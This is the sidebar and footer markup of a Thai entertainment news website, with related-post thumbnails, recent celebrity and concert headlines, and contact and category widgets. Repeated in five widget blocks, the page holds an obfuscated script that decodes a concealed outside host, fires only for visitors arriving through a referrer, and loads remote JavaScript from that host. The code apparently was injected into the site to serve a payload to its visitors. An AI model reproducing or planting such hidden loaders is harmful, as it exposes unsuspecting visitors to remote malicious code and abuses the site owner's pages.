<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-80063 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='ไทดอลมิวสิค ส่ง  #4 หนุ่มบอยแบนด์ เลือดอีสาน “ ผู้บ่าวซูเปอร์ซ่า “ ที่จะมาจีบสาว แบบซน ๆซ่าๆ กับการนำเพลงของศิลปินรุ่นพี่ มาร้องในเวอร์ชั่นใหม่ ให้เป็นแบบซ่าๆ กวนๆ และมีความสนุกมากขึ้น'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/76841'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/11/รวม3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-76841" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-76841'>
ไทดอลมิวสิค ส่ง  #4 หนุ่มบอยแบนด์ เลือดอีสาน “ ผู้บ่าวซูเปอร์ซ่า “ ที่จะมาจีบสาว แบบซน ๆซ่าๆ กับการนำเพลงของศิลปินรุ่นพี่ มาร้องในเวอร์ชั่นใหม่ ให้เป็นแบบซ่าๆ กวนๆ และมีความสนุกมากขึ้น
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“แทนไท” น้องเล็กค่ายไทดอลมิวสิค ยก &#8220;เต๋า ภูศิลป์&#8221; เป็นพี่ชายที่แสนดี'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/61093'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/08/367771-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-61093" srcset="https://allareaentertainment.com/wp-content/uploads/2021/08/367771-150x150.jpg 150w, https://allareaentertainment.com/wp-content/uploads/2021/08/367771-600x598.jpg 600w, https://allareaentertainment.com/wp-content/uploads/2021/08/367771-768x765.jpg 768w, https://allareaentertainment.com/wp-content/uploads/2021/08/367771.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-61093'>
“แทนไท” น้องเล็กค่ายไทดอลมิวสิค ยก &#8220;เต๋า ภูศิลป์&#8221; เป็นพี่ชายที่แสนดี
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ถ้าคนขับหน้าตาดี รถแรงกี่100 ซีซี พี่ก็ไหว! ออยเลอร์ อารีรัตน์ ปล่อยภาพบนมอเตอร์ไซต์ เท่บาดใจจริงๆ'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/60692'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/08/ออยเลอร์-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-60692" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-60692'>
ถ้าคนขับหน้าตาดี รถแรงกี่100 ซีซี พี่ก็ไหว! ออยเลอร์ อารีรัตน์ ปล่อยภาพบนมอเตอร์ไซต์ เท่บาดใจจริงๆ
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ไทดอลมิวสิค ส่งศิลปิน หนิง ไอลีน สาวเท่ห์ แนวสตรีท กับเพลงใหม่ “อยากถูกขึ้นฟีดในใจอ้าย“'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/81600'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/12/0D9A2626-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-81600" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-81600'>
ไทดอลมิวสิค ส่งศิลปิน หนิง ไอลีน สาวเท่ห์ แนวสตรีท กับเพลงใหม่ “อยากถูกขึ้นฟีดในใจอ้าย“
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“MISS ESAN” เกิร์ลกรุ๊ป สาวสวยระดับนางงามที่จะมาโปรยเสน่ห์ความแซ่บ เติมความน่ารักสดใส  ให้ทุกคนได้ฟัง กับซิงเกิล 2  “ แมลง 2021”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/80773'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/12/ROB05602-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-80773" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-80773'>
“MISS ESAN” เกิร์ลกรุ๊ป สาวสวยระดับนางงามที่จะมาโปรยเสน่ห์ความแซ่บ เติมความน่ารักสดใส  ให้ทุกคนได้ฟัง กับซิงเกิล 2  “ แมลง 2021”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='เปิดเรื่องเศร้า!! จาก “เบนซ์ เมืองเลย” เมื่อความตายคือบทสรุปของคนโดนนอกใจ'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/79169'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/12/1638912018452-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-79169" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-79169'>
เปิดเรื่องเศร้า!! จาก “เบนซ์ เมืองเลย” เมื่อความตายคือบทสรุปของคนโดนนอกใจ
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.384 seconds, on October 30, 2025 @ 7:58 AM --><!-- via php -->